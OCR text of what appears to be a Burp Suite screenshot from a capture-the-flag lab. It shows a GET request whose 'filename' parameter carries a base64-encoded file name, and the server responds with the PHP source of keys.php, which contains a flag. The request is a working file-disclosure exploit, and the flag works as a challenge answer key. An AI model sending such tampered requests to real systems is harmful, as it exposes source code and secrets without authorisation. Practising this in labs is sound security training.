 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to googleme
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
发送 取消 < > 目标: http://114.67.246.176:14608 ?
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /index.php?line=&filename=a2V5cy5waHA= HTTP/1.1
2 Host: 114.67.246.176:14608
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: margin=margin
9 Connection: close
10
11
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Aug 2021 12:04:50 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Content-Length: 55
6 Connection: close
7 Content-Type: text/html
8
9 <?php $key="flag{552220e2495db49a8f467157e55969f7}"; ?>